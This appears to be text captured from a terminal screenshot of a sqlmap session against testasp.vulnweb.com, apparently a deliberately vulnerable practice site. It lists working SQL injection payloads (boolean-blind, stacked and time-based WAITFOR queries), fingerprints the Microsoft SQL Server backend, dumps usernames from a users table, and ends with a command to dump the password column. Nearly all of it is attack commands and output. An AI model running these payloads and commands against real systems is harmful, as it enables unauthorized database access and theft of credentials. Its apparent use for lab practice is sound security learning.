 kali@kali: ~
File Actions Edit View Help
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4613=4613

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[07:11:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP, Microsoft IIS 8.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[07:11:36] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuforum'
[07:11:36] [INFO] fetching number of column(s) 'uname' entries for table 'users' in database 'acuforum'
[07:11:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[07:11:36] [INFO] retrieved:
[07:11:36] [WARNING] reflective value(s) found and filtering out
3
[07:11:38] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[07:11:38] [INFO] retrieved: admin
[07:11:52] [INFO] retrieved: Prestonwarve
[07:12:26] [INFO] retrieved: rawbite
Database: acuforum
Table: users
[3 entries]
+--------------+
| uname        |
+--------------+
| admin        |
| Prestonwarve |
| rawbite      |
+--------------+

[07:12:46] [INFO] table 'acuforum.dbo.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testasp.vulnweb.com/dump/acuforum/users.csv'
[07:12:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 88 times
[07:12:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testasp.vulnweb.com'

[*] ending @ 07:12:46 /2022-10-28/

┌──(kali㉿kali)-[~]
└─$ sqlmap -u testasp.vulnweb.com/showforum.asp?id=1 -D acuforum -T users -C upass --dump --threads 6
{1.6.10#stable}